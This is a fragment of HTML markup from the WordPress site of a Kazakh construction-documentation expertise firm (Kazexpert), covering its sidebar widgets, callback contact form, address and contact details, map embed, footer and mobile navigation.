								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/" title="Permalink to Как найти красную икру?" rel="bookmark">Как найти красную икру?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T16:33:18+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-320" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;69508dc7a3781&quot;,&quot;images&quot;:&quot;480,479,478,477,476,475,474,473,472&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget wd-rs-69508dc7a3781 instagram-grid data-source-images" >				<div class=" row wd-spacing-6">
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>6679</span></span>
									<span class="instagram-comments"><span>4</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5206</span></span>
									<span class="instagram-comments"><span>923</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>3313</span></span>
									<span class="instagram-comments"><span>836</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5722</span></span>
									<span class="instagram-comments"><span>753</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>4908</span></span>
									<span class="instagram-comments"><span>623</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>2258</span></span>
									<span class="instagram-comments"><span>695</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5656</span></span>
									<span class="instagram-comments"><span>807</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>4772</span></span>
									<span class="instagram-comments"><span>514</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5063</span></span>
									<span class="instagram-comments"><span>611</span></span>
								</div>
													</div>
					</div>
								</div>
			</div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/iphone-dock/#comment-5">iPhone dock</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/wine-bottle-lantern/#comment-4">Wine bottle lantern</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/decoration-wooden-present/#comment-3">Decoration wooden present</a></li></ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-7626-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7626" class="elementor elementor-7626">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4eb5bc07 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb5bc07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6038f14e" data-id="6038f14e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44bfbaf8 elementor-widget elementor-widget-wd_title" data-id="44bfbaf8" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxxl">Остались вопросы?</p> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>Закажите обратный звонок и бесплатно проконсультируйтесь со специалистом!</p>				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2862e821" data-id="2862e821" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e5c1b4c elementor-widget__width-auto elementor-widget elementor-widget-wd_popup" data-id="6e5c1b4c" data-element_type="widget" data-widget_type="wd_popup.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-semi-round btn-size-large wd-open-popup btn-color-primary btn-icon-pos-right"  href="#popup-60a65937b7de5">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Заказать звонок				</span>

							</a>
		</div>
							<div id="popup-60a65937b7de5" class="mfp-with-anim wd-popup wd-popup-element mfp-hide" style="max-width:880px;">
				<div class="wd-popup-inner">
								<link rel="stylesheet" id="elementor-post-7604-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7604" class="elementor elementor-7604">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2e5c0bc0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2e5c0bc0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d5dd3ac color-scheme-light" data-id="5d5dd3ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d3f2031 elementor-widget elementor-widget-wd_title" data-id="2d3f2031" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxl">ЗАКАЖИТЕ ОБРАТНЫЙ ЗВОНОК</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54ce751a elementor-widget elementor-widget-wd_contact_form_7" data-id="54ce751a" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f4386-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#wpcf7-f4386-o1" method="post" class="wpcf7-form init wd-style-with-bg" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4386" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4386-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="First"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="First" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Last"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваша фамилия" value="" type="text" name="Last" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Your"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш номер телефона" value="" type="text" name="Your" /></span>
	</p>
	<p class="col-lg-auto"><input class="wpcf7-form-control has-spinner wpcf7-submit btn btn-color-white btn-style-semi-round" type="submit" value="Отправить" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32d4a737" data-id="32d4a737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32512e41 elementor-widget elementor-widget-wd_infobox" data-id="32512e41" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://kazexpert.kz/wp-content/uploads/elementor/thumbs/logo-v3-q5tlyfj2op2drjvjue5iqeghkt408nxca2iseonv9g.png" title="logo-v3" alt="logo-v3" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<p						class="info-box-title title box-title-style-default wd-fontsize-xxl" data-elementor-setting-key="title">
								Экспертиза проектно-сметной документации						</p>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db1ece8 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="db1ece8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-091c6b5" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-705a0b4" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-416d407" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
						</div>
			</div>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33695b4 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="33695b4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81ae194" data-id="81ae194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6bad77 elementor-widget elementor-widget-google_maps" data-id="e6bad77" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=%D0%A0%D0%9A%2C%20%D0%B3.%D0%90%D0%BB%D0%BC%D0%B0%D1%82%D1%8B%2C%20%D1%83%D0%BB%D0%B8%D1%86%D0%B0%20%D0%90%D0%BC%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%B4%D1%8B%2049%D0%90&#038;t=m&#038;z=12&#038;output=embed&#038;iwloc=near"
					title="РК, г.Алматы, улица Амангелды 49А"
					aria-label="РК, г.Алматы, улица Амангелды 49А"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-7631-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7631.css?ver=1678092221" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7631" class="elementor elementor-7631">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4cc93902 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cc93902" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62039a04 color-scheme-light" data-id="62039a04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d081acf elementor-widget elementor-widget-wd_title" data-id="7d081acf" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наш адрес</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76bf2947 elementor-widget elementor-widget-wd_list" data-id="76bf2947" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-m wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						РК, г.Алматы, улица Амангелды 49А<br>ТОО «КАЗСТРОЙЭКСПЕРТИЗА»					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-440005df color-scheme-light" data-id="440005df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320bbfa6 elementor-widget elementor-widget-wd_title" data-id="320bbfa6" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Связаться с нами</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8eb31d2 elementor-widget elementor-widget-wd_list" data-id="8eb31d2" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						info@kazexpert.kz					</span>

					
						<a  href="mailto:info@kazexpert.kz" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-31ffa55">
					
					<span class="list-content">
						+7 (777) 278-22-64					</span>

					
						<a  href="tel:+77772782264" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c1ff7a8 color-scheme-light" data-id="2c1ff7a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66b03914 elementor-widget elementor-widget-wd_title" data-id="66b03914" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наши соц-сети</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cb33d4a elementor-shape-circle elementor-grid-3 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cb33d4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3af12e4" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75cd5ac" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-2a6ba7b" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-11771d14 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11771d14" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d604b65 color-scheme-light" data-id="6d604b65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4cfd0d90 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4cfd0d90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Copyright © 2023 Kazexpert | Powered by IPROD.KZ</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8776 item-level-0" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8781 item-level-0" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9027 item-level-0" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921 item-level-0" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8778 item-level-0" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8779 item-level-0" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://kazexpert.kz/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://kazexpert.kz/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kazexpert.kz/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
